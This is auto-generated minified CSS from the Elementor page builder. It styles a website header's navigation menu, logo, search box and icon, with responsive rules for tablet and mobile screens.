.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-350c42f80:not(.elementor-motion-effects-element-type-background), .elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b994200 );}.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.wpr-hidden-header{z-index:10;}.wpr-hidden-header-flex{z-index:10;}.elementor-477 .elementor-element.elementor-element-350c42f80 > .elementor-background-overlay{opacity:0.55;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated > .elementor-background-overlay, .elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d > .elementor-element-populated{margin:7px 7px 7px 7px;--e-column-margin-right:7px;--e-column-margin-left:7px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 105.516% );max-width:105.516%;--container-widget-width:105.516%;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:76px;opacity:0.97;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:9px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{text-align:left;}.elementor-477 .elementor-element.elementor-element-39466f9b{width:var( --container-widget-width, 103.242% );max-width:103.242%;--container-widget-width:103.242%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-12px -12px -12px -12px;padding:-60px -60px -60px -60px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:before{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-menu-item.wpr-pointer-item:after{transition-duration:0s;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-wrap{text-align:center;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#605BE5;border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .menu-item-has-children .wpr-sub-icon{font-size:15px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(15px + 0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{font-family:"Archivo Narrow", Sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase;line-height:33px;letter-spacing:0px;word-spacing:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line .wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-477 .elementor-element.elementor-element-39466f9b:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-fd532fb );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item{background-color:#F7F4DB;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;line-height:2px;padding-left:8px;padding-right:8px;padding-top:10px;padding-bottom:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#B82204;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu .wpr-sub-icon{right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:7px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EAF8FB;border-bottom-width:3px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-sub-menu{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:var( --e-global-color-fb900ef );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li{background-color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a:hover,
					 .elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu a{padding-left:8px;padding-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:8px;margin-right:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:var( --e-global-color-2d8fa04 );border-bottom-width:1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-nav-menu{margin-top:10px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-text{color:#333333;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:23px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:23px;background-color:var( --e-global-color-b5947ab );font-size:21px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(23px / 5);padding-right:calc(23px / 5);}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container .hfe-search-submit{width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-close-icon-yes button#clear_with_button{right:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear i:before,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear i:before,
				.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button i:before{font-size:20px;}.elementor-477 .elementor-element.elementor-element-771055b{width:var( --container-widget-width, 15% );max-width:15%;--container-widget-width:15%;--container-widget-flex-grow:0;top:1px;--e-transform-origin-x:center;}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{--e-transform-scale:1;--e-transform-skewY:0deg;background-color:transparent;background-image:linear-gradient(180deg, #F5F8F800 0%, #F2295B08 100%);}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:99.8px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:99.8px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:none;letter-spacing:0.5px;word-spacing:5px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input::placeholder{color:var( --e-global-color-b5947ab );}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input, .elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{background-color:#E1FFE4;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input{background-color:transparent;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container ,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:solid;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container, .elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle .hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-f1739f2 );border-width:1px 1px 1px 1px;border-radius:11px;}.elementor-477 .elementor-element.elementor-element-771055b button.hfe-search-submit{color:#fff;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear-with-button,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container button#clear,
					.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle button#clear{color:var( --e-global-color-ddb6881 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-477 .elementor-element.elementor-element-09f6140{width:var( --container-widget-width, 3% );max-width:3%;--container-widget-width:3%;--container-widget-flex-grow:0;top:15px;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-21px -21px -21px -21px;padding:-1px -1px -1px -1px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:23.2px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:23.2px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon-wrapper{text-align:right;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-stacked .elementor-icon{background-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon{color:#1E0BF0;border-color:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-framed .elementor-icon, .elementor-477 .elementor-element.elementor-element-09f6140.elementor-view-default .elementor-icon svg{fill:#1E0BF0;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:49px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:49px;}@media(max-width:1024px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;height:86px;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-477 .elementor-element.elementor-element-39466f9b > .elementor-widget-container{margin:-1px -1px -1px -1px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-0px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu > .menu-item{margin-left:11px;margin-right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:11px;}.elementor-477 .elementor-element.elementor-element-39466f9b.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:11px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:132px;--container-widget-flex-grow:0;width:var( --container-widget-width, 132px );max-width:132px;top:78px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-771055b{right:2.1px;}body.rtl .elementor-477 .elementor-element.elementor-element-771055b{left:2.1px;}.elementor-477 .elementor-element.elementor-element-09f6140{--container-widget-width:86px;--container-widget-flex-grow:0;width:var( --container-widget-width, 86px );max-width:86px;top:66px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:28.7px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:28.7px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:42px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:42px;}}@media(max-width:767px){.elementor-477 .elementor-element.elementor-element-350c42f80{top:0px;bottom:auto;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header{top:0px;}.elementor-477 .elementor-element.elementor-element-350c42f80 + .wpr-hidden-header-flex{top:0px;}.elementor-477 .elementor-element.elementor-element-7d99b8d{width:52%;}.elementor-477 .elementor-element.elementor-element-38cd70d{width:var( --container-widget-width, 175.2px );max-width:175.2px;--container-widget-width:175.2px;--container-widget-flex-grow:0;}.elementor-477 .elementor-element.elementor-element-38cd70d img{width:100%;max-width:100%;height:68px;}.elementor-477 .elementor-element.elementor-element-7836045{width:21%;}.elementor-bc-flex-widget .elementor-477 .elementor-element.elementor-element-7836045.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:11px;}.elementor-477 .elementor-element.elementor-element-7836045 > .elementor-element-populated{margin:12px 12px 12px 12px;--e-column-margin-right:12px;--e-column-margin-left:12px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__container{min-height:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-submit{min-width:30px;}.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-form__input{padding-left:calc(30px / 5);padding-right:calc(30px / 5);}.elementor-477 .elementor-element.elementor-element-771055b > .elementor-widget-container{margin:-1px -1px -1px -1px;padding:0px 0px 0px 0px;}.elementor-477 .elementor-element.elementor-element-771055b{--container-widget-width:102px;--container-widget-flex-grow:0;width:var( --container-widget-width, 102px );max-width:102px;top:64px;}.elementor-477 .elementor-element.elementor-element-771055b input[type="search"].hfe-search-form__input,.elementor-477 .elementor-element.elementor-element-771055b .hfe-search-icon-toggle{font-size:11px;letter-spacing:0px;word-spacing:0.1em;}.elementor-477 .elementor-element.elementor-element-09f6140 > .elementor-widget-container{margin:-29px -29px -29px -29px;}body:not(.rtl) .elementor-477 .elementor-element.elementor-element-09f6140{right:31px;}body.rtl .elementor-477 .elementor-element.elementor-element-09f6140{left:31px;}.elementor-477 .elementor-element.elementor-element-09f6140{top:30px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon{font-size:32px;}.elementor-477 .elementor-element.elementor-element-09f6140 .elementor-icon svg{height:32px;}}@media(min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:40%;}.elementor-477 .elementor-element.elementor-element-7836045{width:60%;}}@media(max-width:1024px) and (min-width:768px){.elementor-477 .elementor-element.elementor-element-7d99b8d{width:35%;}.elementor-477 .elementor-element.elementor-element-7836045{width:54%;}}